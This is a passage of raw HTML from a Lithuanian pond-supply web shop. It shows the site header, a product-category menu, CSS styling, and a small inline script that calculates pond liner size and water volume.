Grįžti į parduotuvę		</a></p></div></div></div></div><div data-block="popup:17636" class="ct-popup" id="ct-popup-17636" data-popup-size="medium" data-popup-position="middle:center" data-scroll-lock="yes" data-popup-overflow="scroll" data-popup-backdrop="no" data-popup-animation="fade-in" data-popup-close-strategy="{&quot;esc&quot;:true}" data-popup-mode="after_x_time:7" data-cache-key="6c6d94"><div class="ct-popup-inner"><article id="post-17636" class="post-17636"><button class="ct-toggle-close" data-location="inside" data-type="type-3" aria-label="Close popup">
<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"></path>
</svg>
</button></article></div></div></div><div id="main-container"><header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="top" data-column-set="1" class="ct-hidden-sm ct-hidden-md"><div class="ct-container"><div data-column="end" data-placements="1"><div data-items="primary"><nav
id="header-menu-1"
class="header-menu-1 menu-container"
data-id="menu" data-interaction="hover"	data-menu="type-1"
data-dropdown="type-3:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-21293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21293"><a href="https://koitik.lt/" class="ct-menu-link">koitik</a></li><li id="menu-item-21292" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21292"><a href="https://koitik.lt/parduotuve/" class="ct-menu-link">Parduotuvė</a></li><li id="menu-item-19941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19941"><a href="https://koitik.lt/blogas/" class="ct-menu-link">Straipsniai</a></li><li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://koitik.lt/galerija-naujas/" class="ct-menu-link">Galerija</a></li><li id="menu-item-11272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11272"><a href="https://koitik.lt/apie-mus/" class="ct-menu-link">Apie mus</a></li><li id="menu-item-4350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4350"><a href="https://koitik.lt/kontaktai/" class="ct-menu-link">Kontaktai</a></li><li id="menu-item-19719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19719"><a href="https://koitik.lt/pagalba/" class="ct-menu-link">Pagalba</a></li><li id="menu-item-19937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19937"><a href="https://koitik.lt/tvarumo-strategija/" class="ct-menu-link">Tvarumo strategija</a></li></ul></nav></div></div></div></div><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="3" data-middle="search-input"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary"><div	class="site-branding"
data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization"><a href="https://koitik.lt/" class="site-logo-container" rel="home" itemprop="url" ><img width="440" height="142" src="https://koitik.lt/wp-content/uploads/2024/10/koitik-tvenkiniai2.png.webp" class="default-logo" alt="koitik-tvenkiniai" decoding="sync" fetchpriority="high" srcset="https://koitik.lt/wp-content/uploads/2024/10/koitik-tvenkiniai2.png.webp 440w, https://koitik.lt/wp-content/uploads/2024/10/koitik-tvenkiniai2-300x97.png.webp 300w, https://koitik.lt/wp-content/uploads/2024/10/koitik-tvenkiniai2-18x6.png.webp 18w" sizes="(max-width: 440px) 100vw, 440px"/></a></div></div></div><div data-column="middle"><div data-items=""><div class="ct-search-box " data-id="search-input"><form role="search" method="get" class="ct-search-form" data-form-controls="inside" data-taxonomy-filter="false" data-submit-button="icon" action="https://koitik.lt/" aria-haspopup="listbox" data-live-results="thumbs:product_price"><input
type="search" 		placeholder="Paieška"
value=""
name="s"
autocomplete="off"
title="Ieškoti"
aria-label="Ieškoti"
><div class="ct-search-form-controls">
<button type="submit" class="wp-element-button" data-button="inside:icon" aria-label="Search button">
<svg class="ct-icon ct-search-button-content" width="20" height="20" viewBox="0,0,512,512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg>
<span class="ct-ajax-loader">
<svg viewBox="0 0 24 24">
<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/><path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
<animateTransform
attributeName="transform"
attributeType="XML"
type="rotate"
dur="0.6s"
from="0 12 12"
to="360 12 12"
repeatCount="indefinite"
/>
</path>
</svg>
</span>
</button><input type="hidden" name="post_type" value="product"></div><div class="screen-reader-text" aria-live="polite" role="status">
No results</div></form></div></div></div><div data-column="end" data-placements="1"><div data-items="primary"><div
class="ct-header-cart"
data-id="cart">
<a class="ct-cart-item ct-offcanvas-trigger"
href="#woo-cart-panel"
data-label="right"
><span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span></span>
<span class="ct-icon-container " aria-hidden="true">
<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a></div><div class="ct-header-account" data-id="account" data-state="out"><a href="https://koitik.lt/paskyra/" class="ct-account-item" aria-label="Login" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Login</span><svg class="ct-icon" width="20" height="20" viewBox="0,0,448,512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z" /></svg></a></div><div
class="ct-header-cta"
data-id="button">
<a
href="https://koitik.lt/akvariumai/"
class="ct-button"
data-size="medium" aria-label="AKVARIUMAI">
AKVARIUMAI	</a></div></div></div></div></div><div data-row="bottom" data-column-set="1"><div class="ct-container-fluid"><div data-column="middle"><div data-items=""><nav
id="header-menu-3"
class="header-menu-3 menu-container"
data-id="menu-tertiary" data-interaction="hover"	data-menu="type-1"
data-dropdown="type-4:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Tvenkinio menu"><ul id="menu-tvenkinio-menu" class="menu"><li id="menu-item-19426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-19426 ct-mega-menu-content-width ct-mega-menu-columns-4 animated-submenu-block"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/" class="ct-menu-link">Tvenkinio konstrukcija ir dekoravimas<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19396"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/" class="ct-menu-link ct-column-heading">Konstrukciniai elementai<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19405"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/baseinu-formos/" class="ct-menu-link">Baseinų formos</a></li><li id="menu-item-19394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19394"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/zarnos/" class="ct-menu-link">Žarnos</a></li><li id="menu-item-19429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19429"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/sandarinimo-priemones/" class="ct-menu-link">Sandarinimo priemonės</a></li><li id="menu-item-19425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19425"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/jungtys/" class="ct-menu-link">Jungtys</a></li><li id="menu-item-19422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19422"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/gumines-jungtys/" class="ct-menu-link">Guminės jungtys</a></li><li id="menu-item-19424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19424"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/sklendes/" class="ct-menu-link">Sklendės</a></li><li id="menu-item-19421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19421"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/vamzdziai-ir-alkunes/" class="ct-menu-link">Vamzdžiai ir alkūnės</a></li><li id="menu-item-19423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19423"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/dugno-drenazai/" class="ct-menu-link">Dugno drenažai</a></li><li id="menu-item-19404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-19404"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/vandens-augalai/" class="ct-menu-link ct-column-heading">Vandens augalai<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19472"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/vandens-augalai/gyvi-vandens-augalai/" class="ct-menu-link">Gyvi vandens augalai</a></li><li id="menu-item-19473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19473"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/vandens-augalai/vandens-augalu-dekoracijos/" class="ct-menu-link">Vandens augalų dekoracijos</a></li><li id="menu-item-19471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19471"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/vandens-augalai/augalu-sodinimo-krepseliai/" class="ct-menu-link">Augalų sodinimo krepšeliai</a></li></ul></li></ul></li><li id="menu-item-19387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19387"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/" class="ct-menu-link ct-column-heading">Fontanai ir fontanų siurbliai<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19442"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/pastatomi-fontanai/" class="ct-menu-link">Pastatomi fontanai</a></li><li id="menu-item-19443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19443"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/pluduriuojantys-fontanai/" class="ct-menu-link">Plūduriuojantys fontanai</a></li><li id="menu-item-19893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19893"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/fontanu-siurbliai/" class="ct-menu-link">Fontanų siurbliai</a></li><li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19439"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/fontanu-formos/" class="ct-menu-link">Fontanų formos</a></li><li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19440"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/fontanu-purkstukai/" class="ct-menu-link">Fontanų purkštukai</a></li><li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19438"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/fontanu-siurbliu-ismanus-valdymas/" class="ct-menu-link">Fontanų siurblių išmanus valdymas</a></li><li id="menu-item-19779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19779"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/kriokliai/krioklio-konstrukcija/" class="ct-menu-link">Vandens ir siurblio talpyklos</a></li><li id="menu-item-21756" class="menu-item menu-item-type-post_type menu-item-object-ct_content_block menu-item-21756"><div class="entry-content is-layout-constrained"><div class="wp-block-stackable-spacer stk-block-spacer stk--no-padding stk-block stk-5f15d52" data-block-id="5f15d52"><style>.stk-5f15d52 {height:20px !important;}</style></div></div><style></style></li><li id="menu-item-19399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19399"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/tvenkinio-dekoracijos/" class="ct-menu-link ct-column-heading">Tvenkinio dekoracijos</a></li><li id="menu-item-21757" class="menu-item menu-item-type-post_type menu-item-object-ct_content_block menu-item-21757"><div class="entry-content is-layout-constrained"><div class="wp-block-stackable-spacer stk-block-spacer stk--no-padding stk-block stk-9peiyt9" data-block-id="9peiyt9"><style>.stk-9peiyt9 {height:20px !important;}</style></div></div><style></style></li><li id="menu-item-19896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19896"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/tvenkinio-apsauga-nuo-plesrunu/" class="ct-menu-link ct-column-heading">Tvenkinio apsauga nuo plėšrūnų</a></li></ul></li><li id="menu-item-19380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19380"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/tvenkiniu-dangos-ir-priedai/" class="ct-menu-link ct-column-heading">Tvenkinių dangos ir priedai<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19393"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/tvenkiniu-dangos-ir-priedai/epdm-danga/" class="ct-menu-link">EPDM danga</a></li><li id="menu-item-19392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19392"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/tvenkiniu-dangos-ir-priedai/pvc-plevele/" class="ct-menu-link">PVC plėvelė</a></li><li id="menu-item-19403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19403"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/tvenkiniu-dangos-ir-priedai/geotekstile/" class="ct-menu-link">Geotekstilė</a></li><li id="menu-item-19401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19401"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/tvenkiniu-dangos-ir-priedai/klijavimo-priemones-ir-priedai/" class="ct-menu-link">Klijavimo priemonės ir priedai</a></li><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19432"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/kriokliai/" class="ct-menu-link ct-column-heading">Kriokliai<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19894"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/kriokliai/kriokliu-siurbliai/" class="ct-menu-link">Krioklių siurbliai</a></li><li id="menu-item-19428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19428"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/kriokliai/kriokliu-formos/" class="ct-menu-link">Krioklių formos</a></li><li id="menu-item-19430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19430"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/kriokliai/kriokliu-irengimo-komplektai/" class="ct-menu-link">Krioklių įrengimo komplektai</a></li><li id="menu-item-19431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19431"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/kriokliai/vandens-peiliai/" class="ct-menu-link">Vandens peiliai</a></li><li id="menu-item-19427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19427"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/kriokliai/krioklio-konstrukcija/" class="ct-menu-link">Vandens ir siurblio talpyklos</a></li><li id="menu-item-21749" class="menu-item menu-item-type-post_type menu-item-object-ct_content_block menu-item-21749"><div class="entry-content is-layout-constrained"><div class="wp-block-stackable-spacer stk-block-spacer stk--no-padding stk-block stk-zw3wzip" data-block-id="zw3wzip"><style>.stk-zw3wzip {height:20px !important;}</style></div></div><style></style></li><li id="menu-item-19450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19450"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/sodo-prekes/" class="ct-menu-link ct-column-heading">Sodo prekės</a></li></ul></li></ul></li><li id="menu-item-21735" class="menu-item menu-item-type-post_type menu-item-object-ct_content_block menu-item-21735"><div class="entry-content is-layout-constrained"><div class="wp-block-stackable-columns stk-block-columns stk-block stk-865e97e" data-block-id="865e97e"><div class="stk-row stk-inner-blocks stk-block-content stk-content-align stk-865e97e-column"><div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-f0e64f7" data-v="4" data-block-id="f0e64f7"><div class="stk-column-wrapper stk-block-column__content stk-container stk-f0e64f7-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-f0e64f7-inner-blocks"><style>/* Skaičiuoklės dizainas */
    .pond-calc-wrapper {
        background: #f9f9f9;
        padding: 20px;
        border-radius: 8px;
        border: 1px solid #eeeeee;
        font-family: inherit;
        max-width: 100%;
        box-shadow: 0 4px 10px rgba(0,0,0,0.05);
    }

    .pond-calc-title {
        font-size: 15px;
        font-weight: 700;
        color: #1a2b25;
        margin-bottom: 15px;
        text-transform: uppercase;
        border-bottom: 2px solid rgb(197, 232, 151); /* Jūsų nauja spalva */
        padding-bottom: 5px;
        display: inline-block;
        line-height: 1.4;
    }

    .pond-input-group {
        margin-bottom: 12px;
    }

    .pond-input-group label {
        display: block;
        font-size: 12px;
        color: #555;
        margin-bottom: 4px;
        font-weight: 600;
    }

    .pond-input-group input {
        width: 100%;
        padding: 8px 10px;
        border: 1px solid #ddd;
        border-radius: 4px;
        font-size: 14px;
        color: #333;
        background: #fff;
        transition: border 0.3s;
    }

    .pond-input-group input:focus {
        border-color: rgb(197, 232, 151); /* Jūsų nauja spalva aktyvavus */
        outline: none;
    }

    .pond-results {
        margin-top: 15px;
        padding-top: 15px;
        border-top: 1px solid #e0e0e0;
    }

    .result-row {
        display: flex;
        justify-content: space-between;
        margin-bottom: 8px;
        font-size: 13px;
        color: #444;
    }

    .result-value {
        font-weight: 700;
        color: #1a2b25;
    }

    .highlight-result {
        color: #27453d;
        font-size: 15px;
    }

    .note {
        font-size: 10px;
        color: #888;
        margin-top: 10px;
        font-style: italic;
        line-height: 1.2;
        margin-bottom: 15px;
    }

    /* Mygtuko stilius */
    .calc-btn {
        display: block;
        width: 100%;
        text-align: center;
        background-color: #1a2b25; /* Tamsiai žalia */
        color: #ffffff !important;
        padding: 10px 0;
        border-radius: 4px;
        text-transform: uppercase;
        font-size: 12px;
        font-weight: 700;
        text-decoration: none;
        transition: all 0.3s ease;
    }

    .calc-btn:hover {
        background-color: rgb(197, 232, 151); /* Jūsų nauja spalva užvedus */
        color: #1a2b25 !important;
    }</style><div class="pond-calc-wrapper"><div class="pond-calc-title">Tvenkinio dangos ir tūrio skaičiuoklė</div><div class="pond-input-group">
<label>Ilgis (metrais)</label>
<input type="number" id="p_length" placeholder="pvz. 5" step="0.1" oninput="calculatePond()"></div><div class="pond-input-group">
<label>Plotis (metrais)</label>
<input type="number" id="p_width" placeholder="pvz. 3" step="0.1" oninput="calculatePond()"></div><div class="pond-input-group">
<label>Gylis (metrais)</label>
<input type="number" id="p_depth" placeholder="pvz. 1.5" step="0.1" oninput="calculatePond()"></div><div class="pond-results" id="results_area" style="opacity: 0.7;"><div class="result-row">
<span>Reikalinga danga:</span>
<span class="result-value highlight-result"><span id="res_liner">0.0 x 0.0</span> m</span></div><div class="result-row">
<span>Bendras plotas:</span>
<span class="result-value"><span id="res_area">0.0</span> m²</span></div><div class="result-row">
<span>Orientacinis vandens tūris:</span>
<span class="result-value"><span id="res_vol">0.0</span> m³</span></div></div><div class="note">* Skaičiuojama pridedant po 0.5m atsargą kraštams iš kiekvienos pusės.</div><a href="https://koitik.lt/tvenkinio-skaiciuokle/" class="calc-btn">Daugiau informacijos</a></div> <script>function calculatePond() {
        let length = parseFloat(document.getElementById('p_length').value) || 0;
        let width = parseFloat(document.getElementById('p_width').value) || 0;
        let depth = parseFloat(document.getElementById('p_depth').value) || 0;

        if(length > 0 || width > 0) {
            document.getElementById('results_area').style.opacity = "1";
        }

        let linerLength = length + (depth * 2) + 1;
        let linerWidth = width + (depth * 2) + 1;
        let volume = length * width * depth;

        document.getElementById('res_liner').innerText = linerLength.toFixed(1) + " x " + linerWidth.toFixed(1);
        document.getElementById('res_area').innerText = (linerLength * linerWidth).toFixed(1);
        document.getElementById('res_vol').innerText = volume.toFixed(1);
    }</script> </div></div></div></div></div></div><style></style></li></ul></li><li id="menu-item-19468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19468 ct-mega-menu-content-width ct-mega-menu-columns-4 animated-submenu-block"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/" class="ct-menu-link">Tvenkinio vandens filtravimas<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-21760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21760"><div class="entry-content is-layout-constrained"><div class="wp-block-stackable-columns stk-block-columns stk-block stk-e7d6cbf" data-block-id="e7d6cbf"><div class="stk-row stk-inner-blocks stk-block-content stk-content-align stk-e7d6cbf-column"><div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-6edfcd9" data-v="4" data-block-id="6edfcd9"><div class="stk-column-wrapper stk-block-column__content stk-container stk-6edfcd9-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-6edfcd9-inner-blocks"><style>/* Blogo kortelės stilius Mega Meniu */
    .menu-blog-card {
        display: block;
        position: relative;
        width: 100%;
        height: 280px; /* Šiek tiek padidinau aukštį, kad nuotrauka geriau matytųsi */
        border-radius: 8px;
        overflow: hidden;
        text-decoration: none;
        box-shadow: 0 4px 15px rgba(0,0,0,0.1);
        transition: transform 0.3s ease, box-shadow 0.3s ease;
    }

    /* Fono nuotrauka - ATNAUJINTA */
    .menu-blog-bg {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        /* Čia įdėta tavo nauja nuotrauka */
        background-image: url('https://koitik.lt/wp-content/uploads/2023/01/20220802_152319-01-scaled.jpeg');
        background-size: cover;
        background-position: center;
        transition: transform 0.5s ease;
    }

    /* Tamsus užklojimas geresniam skaitomumui */
    .menu-blog-overlay {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        /* Gradiento perėjimas, kad tekstas apačioje būtų ryškus */
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(26, 43, 37, 0.4) 50%, rgba(26, 43, 37, 0.9) 100%);
    }

    /* Teksto konteineris */
    .menu-blog-content {
        position: absolute;
        bottom: 0;
        left: 0;
        padding: 25px;
        width: 100%;
        z-index: 2;
    }

    /* Maža etiketė viršuje */
    .blog-label {
        display: inline-block;
        font-size: 11px;
        font-weight: 700;
        text-transform: uppercase;
        color: #B5E51D; /* Jūsų salotinė */
        letter-spacing: 1px;
        margin-bottom: 8px;
    }

    /* Pavadinimas */
    .blog-title {
        font-size: 18px;
        font-weight: 700;
        line-height: 1.3;
        color: #ffffff;
        margin: 0;
        text-transform: none;
        font-family: inherit;
        text-shadow: 0 2px 4px rgba(0,0,0,0.3);
    }

    /* Rodyklė, kuri atsiranda užvedus */
    .blog-arrow {
        display: inline-block;
        margin-top: 15px;
        font-size: 13px;
        font-weight: 600;
        color: #ffffff;
        opacity: 0;
        transform: translateY(10px);
        transition: all 0.3s ease;
    }
    
    .blog-arrow span {
        color: #B5E51D;
        margin-left: 5px;
    }

    /* Hover efektai (Užvedus pelę) */
    .menu-blog-card:hover {
        transform: translateY(-3px);
        box-shadow: 0 10px 30px rgba(26, 43, 37, 0.25);
    }

    .menu-blog-card:hover .menu-blog-bg {
        transform: scale(1.08); /* Nuotrauka švelniai priartėja */
    }

    .menu-blog-card:hover .blog-arrow {
        opacity: 1;
        transform: translateY(0);
    }</style><a href="https://koitik.lt/svarus-ir-skaidrus-vanduo-sodo-tvenkinyje-10-patarimu-kaip-to-pasiekti/" class="menu-blog-card"><div class="menu-blog-bg"></div><div class="menu-blog-overlay"></div><div class="menu-blog-content">
